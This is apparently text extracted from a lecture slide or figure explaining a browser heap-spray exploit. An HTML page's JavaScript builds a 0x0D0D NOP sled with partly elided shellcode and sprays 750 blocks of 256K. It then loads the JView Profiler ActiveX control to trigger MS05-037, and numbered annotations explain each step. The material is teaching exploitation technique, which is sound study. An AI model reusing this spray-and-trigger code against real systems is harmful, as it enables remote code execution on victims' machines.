 Explanation
<html><body>
<SCRIPT language="javascript">
shellcode =unescape("%u4343"+"%u4343");
...
shellcode+=unescape("%ueafa"); shellcode+=unescape("%u90c6");
bigblock = unescape("%u0D0D%u0D0D");
headersize = 20;
slackspace = headersize+shellcode.length;
while (bigblock.length<slackspace) bigblock+=bigblock;
fillblock = bigblock.substring(0, slackspace);
block = bigblock.substring(0, bigblock.length-slackspace);
while(block.length+slackspace<0x40000) block = block+block+fillblock;
memory = new Array();
for (i=0;i<750;i++) memory[i] = block + shellcode;
</SCRIPT>
<object classid="CLSID:03D9F3F2-B0E3-11D2-B081-006008039BF0"></object>
xxxx
</body><script>location.reload();</script></html>
1: Preparing a basic block
containing the NOP-sled
and a shellcode
The size of the basic block
is at least 0x40000 bytes
or 256K bytes
2: Replicating the basic block
into 750 other blocks,
each of which contains the
NOP-sled and a shellcode.
In total, the shellcode is
sprayed into 750 * 256K
or 187.5M bytes
3. Triggering the JView Profiler
vulnerability (MS05-037)